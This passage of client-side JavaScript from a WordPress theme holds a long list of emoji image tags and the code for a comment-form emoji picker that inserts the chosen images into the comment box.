alt=\"🍆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">"];var area=document.getElementById('commentform').getElementsByTagName('div')[0];var textarea=document.getElementById('commentarea');var submit=area.getElementsByTagName('input')[0];var emoji=area.getElementsByTagName('span')[0];var emoji_block=emoji.getElementsByTagName('div')[0];emoji_block.style.display='none';var emb=emoji.getElementsByTagName('b')[0];var emjs=emoji_block.getElementsByTagName('img');var ael=emb.addEventListener('click',function(){if(emoji_block.style.display==='none'){emoji_block.style.display='block';if(emoji_block.innerHTML==""){var eb=$("#emoji_block");jQuery.each(iarr,function(key,value){eb.append(value);});emjs=emoji_block.getElementsByTagName('img');for(var key in emjs){if(key>=0){emjs[key].addEventListener('click',function(v){textarea.innerHTML=textarea.innerHTML+' '+v.target.outerHTML;});}}}
emb.innerHTML=" X ";}else{emoji_block.style.display='none';emb.innerHTML=":-)";}});var ael1=textarea.addEventListener('click',function(v){if(v['target']['parentNode']['id']!='emoji_block'){emoji_block.style.display='none';emb.innerHTML=":-)";}});textarea.onkeydown=function(e){if(e.keyCode===13){if(navigator.userAgent.toLowerCase().indexOf('msie')>-1){var range=document.getSelection();range.pasteHTML(range.htmlText+'<br><br>');}
else if(navigator.userAgent.toLocaleLowerCase().indexOf('trident')>-1){var range=document.getSelection().getRangeAt(0);var nnode=document.createElement('br');var bnode=document.createTextNode('\u00A0');range.insertNode(nnode);range.insertNode(nnode);}
